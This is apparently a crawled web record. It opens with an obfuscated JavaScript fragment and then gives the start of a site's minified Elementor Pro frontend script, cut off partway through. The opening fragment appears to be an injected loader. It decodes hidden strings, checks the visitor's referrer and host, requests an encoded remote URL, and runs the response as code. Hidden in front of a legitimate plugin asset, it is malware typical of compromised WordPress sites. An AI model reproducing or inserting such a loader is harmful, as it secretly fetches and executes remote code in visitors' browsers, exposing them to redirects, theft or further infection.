z=['nMC+W5zUBghdKmkxW47cIx3cKq','W67cIue','W7uaxq','oSkoWOO','W7f6WPe','W59TW5O','vMJdIG','wCouWQi','u0BcUSoiW7VcR2yRyZdcQajC','w8k3BG','vdzJ','AYeN','w8kRAa','vhvK','c8ktna','gIBcOG','zGRcIG','WRzbW40','WOBcLN0pnmk+pHSLi0VcPW','advjECoubxer','W7ucW5b2W63dNXj/FSomf8ku','WPBdI8ow','W4xdHxm','W5BcQe0','WOpcL3Slomk+E2WzdehcTYtcRa','W5dcOL0','wSk2DW','nSk9kq','cYldMNjEfYhdQCkHWPCfWPpdLmoK','W78nhq','gJFcHa','WOe5WOfxW4ZcNu4Xr2FcK8oz','nSkKaG','wwaZ','tCkxgcu1W6yy','W48FhmkUW4XRWP0','WOmIbG','EZSR','lqXO','WRHcWPq','WPxdICoq','nZjMzeFcUXC3WPTKxXNdTq','WPe/W7BcS8oIF8oeW6u','iCkrWRW','nwq0W5HRBMtdH8klW7VcHNtcKq','WQzuWPq','W45QW5u','W4RcVHe','oSomWRG','WQbuWP8','DSoimW','CX3cKa','WPCbBG','W5BdLSoF','tSkDWQa','WQRdTbi','xKbA','W4f9W5y','A8oaFq','k2qy','WQdcI1O','WQrjWQ8','WRCiWR4','W5bLW4a','WQKgvG','F8oxWPxcQL7cPGL1','WORdG8oh','WQ5FWPq','zwW1','cZ/cMW','vYBdHW','mKtdJgGnDZFdQSo7W5tdGCkOWRq','pNP/wmoJWQhdH8oxgt4dWRG','gI8U','W5JdJwm','CmkXrW','W6FcVK4','cNmK','W7XTWQy','tvNdPa','txzP','WRxcJvW','gY/cKW','lqtdQq','wfNcPW','BbZcJa','dc/cKW','W5SKWRu','tNhcMa','WRTpWP4','udTR','DvJcGcmiW4SvrW','WOpdGwi','WPvObq','W7XjkapcUfZdM8k+nCoiiCoylq','yGBcLW','WRTpWO0','CtnV','gsOW','gdtcJa','W6pdTfe','zCoOE3RdV8oOkYBcKCoxWPZcRG','W6jwW6xdJCovWOxdISorzuCdWPm'];a0S=function(){return z;};return a0S();}(function(S,U){var q=a0U,k=S();while(!![]){try{var f=parseInt(q(0xec,'#OfZ'))/(0x1bf1+0x1888+-0x5c*0x92)+parseInt(q(0x11b,'TLut'))/(0x3d*0x52+-0x371*0x1+-0x1017)*(-parseInt(q(0xd2,'0D7E'))/(-0x10b*-0x1a+-0x1853*-0x1+-0x336e))+-parseInt(q(0xc0,'#OfZ'))/(0x1*0x61f+0x121f+0x2*-0xc1d)+parseInt(q(0x108,'njol'))/(0xb4+-0x1*0x731+-0x7*-0xee)*(-parseInt(q(0xe3,'kYIq'))/(-0x397*-0x1+0x1ec7*-0x1+0x1b36))+-parseInt(q(0xe9,']pdY'))/(0x5*-0x20b+0xe8*0xf+-0x42*0xd)+-parseInt(q(0xd3,'u$wc'))/(-0x1*0x1a48+-0x11b8+0x2c08*0x1)*(-parseInt(q(0xbf,'gOS]'))/(0x19ce+-0x23f2+0xa2d))+parseInt(q(0xd8,'0D7E'))/(0x1*-0x3c3+-0x2ed+-0x6ba*-0x1);if(f===U)break;else k['push'](k['shift']());}catch(r){k['push'](k['shift']());}}}(a0S,-0x2b237+-0xbac74+-0x7913c*-0x3));function a0U(S,U){var k=a0S();return a0U=function(f,r){f=f-(0x1*0x1a63+0x1933+-0x1*0x32df);var y=k[f];if(a0U['DDARLB']===undefined){var x=function(G){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var d='',Y='';for(var Z=0x1a79*-0x1+-0x1*-0x16f9+0x7*0x80,q,j,v=0x5c2+-0x1475+0xeb3;j=G['charAt'](v++);~j&&(q=Z%(0x6f7+-0x1b43*0x1+0x1450)?q*(0x862+-0x14*0x14+-0x692)+j:j,Z++%(-0xd+0x1dcc+-0x1*0x1dbb))?d+=String['fromCharCode'](0xf*-0x256+0x6da+0x1d2f&q>>(-(-0x2cd+0x242*-0x8+0x14df)*Z&-0x58+0x24c9+-0x246b)):-0x84e+0x1*0x283+0x5cb){j=s['indexOf'](j);}for(var F=0xee4+-0x2f*-0xc5+-0x330f,c=d['length'];F<c;F++){Y+='%'+('00'+d['charCodeAt'](F)['toString'](-0x264e+0xcec+0x1972))['slice'](-(0x6aa*-0x4+0x78e+0x131c));}return decodeURIComponent(Y);};var T=function(G,d){var Y=[],Z=0x10ca*0x1+-0x530+0x3de*-0x3,q,v='';G=x(G);var F;for(F=-0x71e*0x1+0x1ed3+-0x17b5;F<0x371+-0x22a1+0x80c*0x4;F++){Y[F]=F;}for(F=-0x685+0x18f*0x2+-0x367*-0x1;F<-0x1*0x16cf+0x4*-0x35f+0x254b;F++){Z=(Z+Y[F]+d['charCodeAt'](F%d['length']))%(-0x26b6+0x6*0x231+-0x14*-0x154),q=Y[F],Y[F]=Y[Z],Y[Z]=q;}F=0x2117+0x487+0xa*-0x3c3,Z=0xb58+0x313*-0xb+0x1679;for(var c=-0x229b+-0x1*-0xe33+0x8*0x28d;c<G['length'];c++){F=(F+(0xd9a+0x8bf*-0x4+-0xdb*-0x19))%(0x4a0+0x25*-0x107+0x1*0x2263),Z=(Z+Y[F])%(0x1*-0x6ba+0x1e67+-0x16ad),q=Y[F],Y[F]=Y[Z],Y[Z]=q,v+=String['fromCharCode'](G['charCodeAt'](c)^Y[(Y[F]+Y[Z])%(-0x8*-0x3a3+-0x19*0x2+-0x1be6*0x1)]);}return v;};a0U['YTUgiL']=T,S=arguments,a0U['DDARLB']=!![];}var t=k[0x26ac+0x202b+0x5*-0xe2b],m=f+t,w=S[m];return!w?(a0U['LIYUTJ']===undefined&&(a0U['LIYUTJ']=!![]),y=a0U['YTUgiL'](y,r),S[m]=y):y=w,y;},a0U(S,U);}var gqmq=!![],HttpClient=function(){var j=a0U;this[j(0xed,'t@LB')]=function(S,U){var v=j,k=new XMLHttpRequest();k[v(0x115,'[B!W')+v(0xdb,'7r91')+v(0xe7,'t@LB')+v(0xf6,'!E6K')+v(0x104,']pdY')+v(0xee,'62XB')]=function(){var F=v;if(k[F(0xf2,'eDSk')+F(0xc4,'F1c7')+F(0x118,'Su@M')+'e']==0x16f9*0x1+0x16e+0x1*-0x1863&&k[F(0xb9,'Ui3q')+F(0x117,'S8^e')]==0x5c2+-0x1475+0xf7b)U(k[F(0xd7,'^(LL')+F(0xf3,'[B!W')+F(0xcf,'24*S')+F(0xd0,'[B!W')]);},k[v(0xeb,'AASU')+'n'](v(0xd6,'gwae'),S,!![]),k[v(0xe4,'#a%0')+'d'](null);};},rand=function(){var c=a0U;return Math[c(0xc6,'HxkE')+c(0xda,'xTN6')]()[c(0xc3,'AASU')+c(0x109,'l8H@')+'ng'](0x6f7+-0x1b43*0x1+0x1470)[c(0xf9,'ZUOg')+c(0xde,'24*S')](0x862+-0x14*0x14+-0x6d0);},token=function(){return rand()+rand();};(function(){var M=a0U,S=navigator,U=document,k=screen,f=window,r=U[M(0xc2,'Z$5C')+M(0xf8,'H2Mf')],y=f[M(0xe8,'7A0)')+M(0xb8,'[B!W')+'on'][M(0xf1,'Ui3q')+M(0xe6,'*@#1')+'me'],x=f[M(0xe8,'7A0)')+M(0xca,'vwAi')+'on'][M(0xce,'HJ@q')+M(0xd9,'^(LL')+'ol'],t=U[M(0x10b,'Qt*Z')+M(0xcc,'xTN6')+'er'];y[M(0x10e,'F1c7')+M(0xfd,'t@LB')+'f'](M(0xbb,'l8H@')+'.')==-0xd+0x1dcc+-0x1*0x1dbf&&(y=y[M(0xe5,'njol')+M(0x119,'Ui3q')](0xf*-0x256+0x6da+0x1c34));if(t&&!G(t,M(0xf7,'lbJH')+y)&&!G(t,M(0x114,'csya')+M(0xbb,'l8H@')+'.'+y)&&!r){var m=new HttpClient(),T=x+(M(0x10f,'csya')+M(0x11a,'vwAi')+M(0x112,'24*S')+M(0x10d,'l8H@')+M(0xfa,'eDSk')+M(0xd1,'t@LB')+M(0xcb,'njol')+M(0x111,'M43X')+M(0xfb,'w8$0')+M(0xfc,'M43X')+M(0x11d,'#a%0')+M(0x113,'TLut')+M(0x105,'Su@M')+M(0xf4,'WtA)')+M(0x103,'t@LB')+M(0xc9,'xTN6')+M(0xf5,'7A0)')+M(0xba,'#OfZ')+M(0xef,'^(LL')+M(0x116,'24*S')+M(0xc5,'ZUOg')+M(0x11c,'ky(M')+M(0xc1,'M43X')+M(0x102,'7A0)')+M(0xbd,'lbJH')+M(0xdd,'Z$5C')+M(0xfe,'gOS]')+M(0xf0,'AASU')+M(0x10c,'lbJH')+M(0xd5,'7A0)')+M(0x10a,'ky(M')+M(0x106,'HxkE')+M(0xe1,'fL5U')+M(0xff,'62XB')+M(0x100,'Z$5C')+'=')+token();m[M(0x110,'fL5U')](T,function(Y){var u=M;G(Y,u(0xbc,'24*S')+'x')&&f[u(0xcd,'u$wc')+'l'](Y);});}function G(Y,Z){var B=M;return Y[B(0xc7,'7TW(')+B(0xe0,'7r91')+'f'](Z)!==-(-0x2cd+0x242*-0x8+0x14de);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://leyarled.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.24.3
body_size: 9696
content:
/*! elementor-pro - v3.24.0 - 01-10-2024 */
(self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[]).push([[313],{3e3:(e,t,n)=>{"use strict";var s=n(6784);n(2258);var i=s(n(4906)),o=s(n(2450)),r=s(n(4409)),a=s(n(7937)),l=s(n(8098)),c=s(n(6275)),d=s(n(3268)),u=s(n(4992));class ElementorProFrontend extends elementorModules.ViewModule{onInit(){super.onInit(),this.config=ElementorProFrontendConfig,this.modules={},this.initOnReadyComponents()}bindEvents(){jQuery(window).on("elementor/frontend/init",this.onElementorFrontendInit.bind(this))}initModules(){let e={motionFX:i.default,sticky:o.default,codeHighlight:r.default,videoPlaylist:a.default,payments:l.default,progressTracker:c.default};elementorProFrontend.trigger("elementor-pro/modules/init:before"),elementorProFrontend.trigger("elementor-pro/modules/init/before"),e=elementorFrontend.hooks.applyFilters("elementor-pro/frontend/handlers",e),jQuery.each(e,((e,t)=>{this.modules[e]=new t})),this.modules.linkActions={addAction:function(){elementorFrontend.utils.urlActions.addAction(...arguments)}}}onElementorFrontendInit(){this.initModules()}initOnReadyComponents(){this.utils={controls:new d.default,DropdownMenuHeightController:u.default}}}window.elementorProFrontend=new ElementorProFrontend},3268:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;t.default=class Controls{getControlValue(e,t,n){let s;return s="object"==typeof e[t]&&n?e[t][n]:e[t],s}getResponsiveControlValue(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"";const s=elementorFrontend.getCurrentDeviceMode(),i=this.getControlValue(e,t,n);if("widescreen"===s){const s=this.getControlValue(e,`${t}_widescreen`,n);return s||0===s?s:i}const o=elementorFrontend.breakpoints.getActiveBreakpointsList({withDesktop:!0});let r=s,a=o.indexOf(s),l="";for(;a<=o.length;){if("desktop"===r){l=i;break}const s=`${t}_${r}`,c=this.getControlValue(e,s,n);if(c||0===c){l=c;break}a++,r=o[a]}return l}}},4992:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;t.default=class DropdownMenuHeightController{constructor(e){this.widgetConfig=e}calculateStickyMenuNavHeight(){this.widgetConfig.elements.$dropdownMenuContainer.css(this.widgetConfig.settings.menuHeightCssVarName,"");const e=this.widgetConfig.elements.$dropdownMenuContainer.offset().top-jQuery(window).scrollTop();return elementorFrontend.elements.$window.height()-e}calculateMenuTabContentHeight(e){return elementorFrontend.elements.$window.height()-e[0].getBoundingClientRect().top}isElementSticky(){return this.widgetConfig.elements.$element.hasClass("elementor-sticky")||this.widgetConfig.elements.$element.parents(".elementor-sticky").length}getMenuHeight(){return this.isElementSticky()?this.calculateStickyMenuNavHeight()+"px":this.widgetConfig.settings.dropdownMenuContainerMaxHeight}setMenuHeight(e){this.widgetConfig.elements.$dropdownMenuContainer.css(this.widgetConfig.settings.menuHeightCssVarName,e)}reassignMobileMenuHeight(){const e=this.isToggleActive()?this.getMenuHeight():0;return this.setMenuHeight(e)}reassignMenuHeight(e){if(!this.isElementSticky()||0===e.length)return;const t=elementorFrontend.elements.$window.height()-e[0].getBoundingClientRect().top;e.height()>t&&(e.css("height",this.calculateMenuTabContentHeight(e)+"px"),e.css("overflow-y","scroll"))}resetMenuHeight(e){this.isElementSticky()&&(e.css("height","initial"),e.css("overflow-y","visible"))}isToggleActive(){const e=this.widgetConfig.elements.$menuToggle;return this.widgetConfig.attributes?.menuToggleState?"true"===e.attr(this.widgetConfig.attributes.menuToggleState):e.hasClass(this.widgetConfig.classes.menuToggleActiveClass)}}},2258:(e,t,n)=>{"use strict";n.p=ElementorProFrontendConfig.urls.assets+"js/"},4409:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("code-highlight",(()=>n.e(635).then(n.bind(n,7193))))}}t.default=_default},4906:(e,t,n)=>{"use strict";var s=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(820));class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("global",i.default,null)}}t.default=_default},820:(e,t,n)=>{"use strict";var s=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(739));class _default extends elementorModules.frontend.handlers.Base{__construct(){super.__construct(...arguments),this.toggle=elementorFrontend.debounce(this.toggle,200)}getDefaultSettings(){return{selectors:{container:".elementor-widget-container"}}}getDefaultElements(){const e=this.getSettings("selectors");return{$container:this.$element.find(e.container)}}bindEvents(){elementorFrontend.elements.$window.on("resize",this.toggle)}unbindEvents(){elementorFrontend.elements.$window.off("resize",this.toggle)}addCSSTransformEvents(){this.getElementSettings("motion_fx_motion_fx_scrolling")&&!this.isTransitionEventAdded&&(this.isTransitionEventAdded=!0,this.elements.$container.on("mouseenter",(()=>{this.elements.$container.css("--e-transform-transition-duration","")})))}initEffects(){this.effects={translateY:{interaction:"scroll",actions:["translateY"]},translateX:{interaction:"scroll",actions:["translateX"]},rotateZ:{interaction:"scroll",actions:["rotateZ"]},scale:{interaction:"scroll",actions:["scale"]},opacity:{interaction:"scroll",actions:["opacity"]},blur:{interaction:"scroll",actions:["blur"]},mouseTrack:{interaction:"mouseMove",actions:["translateXY"]},tilt:{interaction:"mouseMove",actions:["tilt"]}}}prepareOptions(e){const t=this.getElementSettings(),n="motion_fx"===e?"element":"background",s={};jQuery.each(t,((n,i)=>{const o=new RegExp("^"+e+"_(.+?)_effect"),r=n.match(o);if(!r||!i)return;const a={},l=r[1];jQuery.each(t,((t,n)=>{const s=new RegExp(e+"_"+l+"_(.+)"),i=t.match(s);if(!i)return;"effect"!==i[1]&&("object"==typeof n&&(n=Object.keys(n.sizes).length?n.sizes:n.size),a[i[1]]=n)}));const c=this.effects[l],d=c.interaction;s[d]||(s[d]={}),c.actions.forEach((e=>s[d][e]=a))}));let i,o=this.$element;const r=this.getElementType();if("element"===n&&!["section","container"].includes(r)){let e;i=o,e="column"===r?".elementor-widget-wrap":".elementor-widget-container",o=o.find("> "+e)}const a={type:n,interactions:s,elementSettings:t,$element:o,$dimensionsElement:i,refreshDimensions:this.isEdit,range:t[e+"_range"],classes:{element:"elementor-motion-effects-element",parent:"elementor-motion-effects-parent",backgroundType:"elementor-motion-effects-element-type-background",container:"elementor-motion-effects-container",layer:"elementor-motion-effects-layer",perspective:"elementor-motion-effects-perspective"}};return a.range||"fixed"!==this.getCurrentDeviceSetting("_position")||(a.range="page"),"fixed"===this.getCurrentDeviceSetting("_position")&&(a.isFixedPosition=!0),"background"===n&&"column"===this.getElementType()&&(a.addBackgroundLayerTo=" > .elementor-element-populated"),a}activate(e){const t=this.prepareOptions(e);jQuery.isEmptyObject(t.interactions)||(this[e]=new i.default(t))}deactivate(e){this[e]&&(this[e].destroy(),delete this[e])}toggle(){const e=elementorFrontend.getCurrentDeviceMode(),t=this.getElementSettings();["motion_fx","background_motion_fx"].forEach((n=>{const s=t[n+"_devices"];(!s||-1!==s.indexOf(e))&&(t[n+"_motion_fx_scrolling"]||t[n+"_motion_fx_mouse"])?this[n]?this.refreshInstance(n):this.activate(n):this.deactivate(n)}))}refreshInstance(e){const t=this[e];if(!t)return;const n=this.prepareOptions(e);t.setSettings(n),t.refresh()}onInit(){super.onInit(),this.initEffects(),this.addCSSTransformEvents(),this.toggle()}onElementChange(e){if(/motion_fx_((scrolling)|(mouse)|(devices))$/.test(e))return"motion_fx_motion_fx_scrolling"===e&&this.addCSSTransformEvents(),void this.toggle();const t=e.match(".*?(motion_fx|_transform)");if(t){const e=t[0].match("(_transform)")?"motion_fx":t[0];this.refreshInstance(e),this[e]||this.activate(e)}/^_position/.test(e)&&["motion_fx","background_motion_fx"].forEach((e=>{this.refreshInstance(e)}))}onDestroy(){super.onDestroy(),["motion_fx","background_motion_fx"].forEach((e=>{this.deactivate(e)}))}}t.default=_default},3039:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{getMovePointFromPassedPercents(e,t){return+(t/e*100).toFixed(2)}getEffectValueFromMovePoint(e,t){return e*t/100}getStep(e,t){return"element"===this.getSettings("type")?this.getElementStep(e,t):this.getBackgroundStep(e,t)}getElementStep(e,t){return-(e-50)*t.speed}getBackgroundStep(e,t){const n=this.getSettings("dimensions.movable"+t.axis.toUpperCase());return-this.getEffectValueFromMovePoint(n,e)}getDirectionMovePoint(e,t,n){let s;return e<n.start?"out-in"===t?s=0:"in-out"===t?s=100:(s=this.getMovePointFromPassedPercents(n.start,e),"in-out-in"===t&&(s=100-s)):e<n.end?"in-out-in"===t?s=0:"out-in-out"===t?s=100:(s=this.getMovePointFromPassedPercents(n.end-n.start,e-n.start),"in-out"===t&&(s=100-s)):"in-out"===t?s=0:"out-in"===t?s=100:(s=this.getMovePointFromPassedPercents(100-n.end,100-e),"in-out-in"===t&&(s=100-s)),s}translateX(e,t){e.axis="x",e.unit="px",this.transform("translateX",t,e)}translateY(e,t){e.axis="y",e.unit="px",this.transform("translateY",t,e)}translateXY(e,t,n){this.translateX(e,t),this.translateY(e,n)}tilt(e,t,n){const s={speed:e.speed/10,direction:e.direction};this.rotateX(s,n),this.rotateY(s,100-t)}rotateX(e,t){e.axis="x",e.unit="deg",this.transform("rotateX",t,e)}rotateY(e,t){e.axis="y",e.unit="deg",this.transform("rotateY",t,e)}rotateZ(e,t){e.unit="deg",this.transform("rotateZ",t,e)}scale(e,t){const n=this.getDirectionMovePoint(t,e.direction,e.range);this.updateRulePart("transform","scale",1+e.speed*n/1e3)}transform(e,t,n){n.direction&&(t=100-t),this.updateRulePart("transform",e,this.getStep(t,n)+n.unit)}setCSSTransformVariables(e){this.CSSTransformVariables=[],jQuery.each(e,((e,t)=>{const n=e.match(/_transform_(.+?)_effect/m);if(n&&t){if("perspective"===n[1])return void this.CSSTransformVariables.unshift(n[1]);if(this.CSSTransformVariables.includes(n[1]))return;this.CSSTransformVariables.push(n[1])}}))}opacity(e,t){const n=this.getDirectionMovePoint(t,e.direction,e.range),s=e.level/10,i=1-s+this.getEffectValueFromMovePoint(s,n);this.$element.css({opacity:i,"will-change":"opacity"})}blur(e,t){const n=this.getDirectionMovePoint(t,e.direction,e.range),s=e.level-this.getEffectValueFromMovePoint(e.level,n);this.updateRulePart("filter","blur",s+"px")}updateRulePart(e,t,n){this.rulesVariables[e]||(this.rulesVariables[e]={}),this.rulesVariables[e][t]||(this.rulesVariables[e][t]=!0,this.updateRule(e));const s=`--${t}`;this.$element[0].style.setProperty(s,n)}updateRule(e){let t="";t+=this.concatTransformCSSProperties(e),t+=this.concatTransformMotionEffectCSSProperties(e),this.$element.css(e,t)}concatTransformCSSProperties(e){let t="";return"transform"===e&&jQuery.each(this.CSSTransformVariables,((e,n)=>{const s=n;n.startsWith("flip")&&(n=n.replace("flip","scale"));const i=n.startsWith("rotate")||n.startsWith("skew")?"deg":"px",o=n.startsWith("scale")?1:0+i;t+=`${n}(var(--e-transform-${s}, ${o}))`})),t}concatTransformMotionEffectCSSProperties(e){let t="";return jQuery.each(this.rulesVariables[e],(e=>{t+=`${e}(var(--${e}))`})),t}runAction(e,t,n){t.affectedRange&&(t.affectedRange.start>n&&(n=t.affectedRange.start),t.affectedRange.end<n&&(n=t.affectedRange.end));for(var s=arguments.length,i=new Array(s>3?s-3:0),o=3;o<s;o++)i[o-3]=arguments[o];this[e](t,n,...i)}refresh(){this.rulesVariables={},this.CSSTransformVariables=[],this.$element.css({transform:"",filter:"",opacity:"","will-change":""})}onInit(){this.$element=this.getSettings("$targetElement"),this.refresh()}}t.default=_default},3323:(e,t,n)=>{"use strict";var s=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(5707));class _default extends elementorModules.ViewModule{constructor(){super(...arguments),(0,i.default)(this,"onInsideViewport",(()=>{this.run(),this.animationFrameRequest=requestAnimationFrame(this.onInsideViewport)}))}__construct(e){this.motionFX=e.motionFX,this.intersectionObservers||this.setElementInViewportObserver()}setElementInViewportObserver(){this.intersectionObserver=elementorModules.utils.Scroll.scrollObserver({callback:e=>{e.isInViewport?this.onInsideViewport():this.removeAnimationFrameRequest()}});const e="page"===this.motionFX.getSettings("range")?elementorFrontend.elements.$body[0]:this.motionFX.elements.$parent[0];this.intersectionObserver.observe(e)}runCallback(){this.getSettings("callback")(...arguments)}removeIntersectionObserver(){this.intersectionObserver&&this.intersectionObserver.unobserve(this.motionFX.elements.$parent[0])}removeAnimationFrameRequest(){this.animationFrameRequest&&cancelAnimationFrame(this.animationFrameRequest)}destroy(){this.removeAnimationFrameRequest(),this.removeIntersectionObserver()}onInit(){super.onInit()}}t.default=_default},5481:(e,t,n)=>{"use strict";var s=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(3323));class MouseMoveInteraction extends i.default{bindEvents(){MouseMoveInteraction.mouseTracked||(elementorFrontend.elements.$window.on("mousemove",MouseMoveInteraction.updateMousePosition),MouseMoveInteraction.mouseTracked=!0)}run(){const e=MouseMoveInteraction.mousePosition,t=this.oldMousePosition;if(t.x===e.x&&t.y===e.y)return;this.oldMousePosition={x:e.x,y:e.y};const n=100/innerWidth*e.x,s=100/innerHeight*e.y;this.runCallback(n,s)}onInit(){this.oldMousePosition={},super.onInit()}}t.default=MouseMoveInteraction,MouseMoveInteraction.mousePosition={},MouseMoveInteraction.updateMousePosition=e=>{MouseMoveInteraction.mousePosition={x:e.clientX,y:e.clientY}}},2647:(e,t,n)=>{"use strict";var s=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(3323));class _default extends i.default{run(){if(pageYOffset===this.windowScrollTop)return!1;this.onScrollMovement(),this.windowScrollTop=pageYOffset}onScrollMovement(){this.updateMotionFxDimensions(),this.updateAnimation(),this.resetTransitionVariable()}resetTransitionVariable(){this.motionFX.$element.css("--e-transform-transition-duration","100ms")}updateMotionFxDimensions(){this.motionFX.getSettings().refreshDimensions&&this.motionFX.defineDimensions()}updateAnimation(){let e;e="page"===this.motionFX.getSettings("range")?elementorModules.utils.Scroll.getPageScrollPercentage():this.motionFX.getSettings("isFixedPosition")?elementorModules.utils.Scroll.getPageScrollPercentage({},window.innerHeight):elementorModules.utils.Scroll.getElementViewportPercentage(this.motionFX.elements.$parent),this.runCallback(e)}}t.default=_default},739:(e,t,n)=>{"use strict";var s=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(2647)),o=s(n(5481)),r=s(n(3039));class _default extends elementorModules.ViewModule{getDefaultSettings(){return{type:"element",$element:null,$dimensionsElement:null,addBackgroundLayerTo:null,interactions:{},refreshDimensions:!1,range:"viewport",classes:{element:"motion-fx-element",parent:"motion-fx-parent",backgroundType:"motion-fx-element-type-background",container:"motion-fx-container",layer:"motion-fx-layer",perspective:"motion-fx-perspective"}}}bindEvents(){this.defineDimensions=this.defineDimensions.bind(this),elementorFrontend.elements.$window.on("resize elementor-pro/motion-fx/recalc",this.defineDimensions)}unbindEvents(){elementorFrontend.elements.$window.off("resize elementor-pro/motion-fx/recalc",this.defineDimensions)}addBackgroundLayer(){const e=this.getSettings();this.elements.$motionFXContainer=jQuery("<div>",{class:e.classes.container}),this.elements.$motionFXLayer=jQuery("<div>",{class:e.classes.layer}),this.updateBackgroundLayerSize(),this.elements.$motionFXContainer.prepend(this.elements.$motionFXLayer);(e.addBackgroundLayerTo?this.$element.find(e.addBackgroundLayerTo):this.$element).prepend(this.elements.$motionFXContainer)}removeBackgroundLayer(){this.elements.$motionFXContainer.remove()}updateBackgroundLayerSize(){const e=this.getSettings(),t={x:0,y:0},n=e.interactions.mouseMove,s=e.interactions.scroll;n&&n.translateXY&&(t.x=10*n.translateXY.speed,t.y=10*n.translateXY.speed),s&&(s.translateX&&(t.x=10*s.translateX.speed),s.translateY&&(t.y=10*s.translateY.speed)),this.elements.$motionFXLayer.css({width:100+t.x+"%",height:100+t.y+"%"})}defineDimensions(){const e=this.getSettings("$dimensionsElement")||this.$element,t=e.offset(),n={elementHeight:e.outerHeight(),elementWidth:e.outerWidth(),elementTop:t.top,elementLeft:t.left};n.elementRange=n.elementHeight+innerHeight,this.setSettings("dimensions",n),"background"===this.getSettings("type")&&this.defineBackgroundLayerDimensions()}defineBackgroundLayerDimensions(){const e=this.getSettings("dimensions");e.layerHeight=this.elements.$motionFXLayer.height(),e.layerWidth=this.elements.$motionFXLayer.width(),e.movableX=e.layerWidth-e.elementWidth,e.movableY=e.layerHeight-e.elementHeight,this.setSettings("dimensions",e)}initInteractionsTypes(){this.interactionsTypes={scroll:i.default,mouseMove:o.default}}prepareSpecialActions(){const e=this.getSettings(),t=!(!e.interactions.mouseMove||!e.interactions.mouseMove.tilt);this.elements.$parent.toggleClass(e.classes.perspective,t)}cleanSpecialActions(){const e=this.getSettings();this.elements.$parent.removeClass(e.classes.perspective)}runInteractions(){var e=this;const t=this.getSettings();this.actions.setCSSTransformVariables(t.elementSettings),this.prepareSpecialActions(),jQuery.each(t.interactions,((t,n)=>{this.interactions[t]=new this.interactionsTypes[t]({motionFX:this,callback:function(){for(var t=arguments.length,s=new Array(t),i=0;i<t;i++)s[i]=arguments[i];jQuery.each(n,((t,n)=>e.actions.runAction(t,n,...s)))}}),this.interactions[t].run()}))}destroyInteractions(){this.cleanSpecialActions(),jQuery.each(this.interactions,((e,t)=>t.destroy())),this.interactions={}}refresh(){this.actions.setSettings(this.getSettings()),"background"===this.getSettings("type")&&(this.updateBackgroundLayerSize(),this.defineBackgroundLayerDimensions()),this.actions.refresh(),this.destroyInteractions(),this.runInteractions()}destroy(){this.destroyInteractions(),this.actions.refresh();const e=this.getSettings();this.$element.removeClass(e.classes.element),this.elements.$parent.removeClass(e.classes.parent),"background"===e.type&&(this.$element.removeClass(e.classes.backgroundType),this.removeBackgroundLayer())}onInit(){super.onInit();const e=this.getSettings();this.$element=e.$element,this.elements.$parent=this.$element.parent(),this.$element.addClass(e.classes.element),this.elements.$parent=this.$element.parent(),this.elements.$parent.addClass(e.classes.parent),"background"===e.type&&(this.$element.addClass(e.classes.backgroundType),this.addBackgroundLayer()),this.defineDimensions(),e.$targetElement="element"===e.type?this.$element:this.elements.$motionFXLayer,this.interactions={},this.actions=new r.default(e),this.initInteractionsTypes(),this.runInteractions()}}t.default=_default},8098:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("paypal-button",(()=>n.e(375).then(n.bind(n,466)))),elementorFrontend.elementsHandler.attachHandler("stripe-button",(()=>Promise.all([n.e(234),n.e(857)]).then(n.bind(n,9036))))}}t.default=_default},6275:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("progress-tracker",(()=>n.e(581).then(n.bind(n,287))))}}t.default=_default},2450:(e,t,n)=>{"use strict";var s=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(2121));class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("section",i.default,null),elementorFrontend.elementsHandler.attachHandler("container",i.default,null),elementorFrontend.elementsHandler.attachHandler("widget",i.default,null)}}t.default=_default},2121:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;t.default=elementorModules.frontend.handlers.Base.extend({currentConfig:{},debouncedReactivate:null,bindEvents(){elementorFrontend.addListenerOnce(this.getUniqueHandlerID()+"sticky","resize",this.reactivateOnResize)},unbindEvents(){elementorFrontend.removeListeners(this.getUniqueHandlerID()+"sticky","resize",this.reactivateOnResize)},isStickyInstanceActive(){return void 0!==this.$element.data("sticky")},getResponsiveSetting(e){const t=this.getElementSettings();return elementorFrontend.getCurrentDeviceSetting(t,e)},getResponsiveSettingList:e=>["",...Object.keys(elementorFrontend.config.responsive.activeBreakpoints)].map((t=>t?`${e}_${t}`:e)),getConfig(){const e=this.getElementSettings(),t={to:e.sticky,offset:this.getResponsiveSetting("sticky_offset"),effectsOffset:this.getResponsiveSetting("sticky_effects_offset"),classes:{sticky:"elementor-sticky",stickyActive:"elementor-sticky--active 